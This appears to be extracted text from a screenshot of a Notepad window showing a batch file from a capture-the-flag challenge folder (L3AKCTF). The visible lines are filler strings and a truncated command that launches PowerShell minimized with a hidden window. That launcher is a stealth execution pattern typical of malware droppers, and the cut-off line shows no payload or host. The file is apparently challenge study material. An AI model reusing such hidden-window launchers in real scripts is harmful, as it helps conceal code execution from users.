 Lil L3ak secret plans for tonight.bat [D:\Desktop\CTF_study\qz\L3AKCTF\BOMbardino_crocodilo] - Notep...
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 abcdefgsdfsdfshyklmndsdabcdefohhyklm982374jsjdfhs8d7f32jrh932rhskd
2
3
4 start /min cmd /c "powershell -WindowStyle Hidden -Command Invoke-
5
6
7 echo abcdefgsdfsdfshyklmndsdabcdefohhyklm982374jsjdfhs8d7f32jrh932